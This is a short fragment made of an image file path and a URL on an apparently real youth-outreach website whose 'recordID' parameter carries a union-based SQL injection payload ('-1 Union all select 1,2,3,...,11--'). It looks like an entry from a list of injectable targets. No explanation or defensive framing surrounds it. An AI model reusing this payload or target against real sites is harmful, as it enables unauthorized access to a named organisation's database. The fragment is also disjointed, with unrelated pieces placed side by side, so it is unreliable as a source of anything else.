 http://www.outreachforyouth.org/description.php?recordID=-1 Union all select 1,2,3,4,5,6,7,8,9,10,11--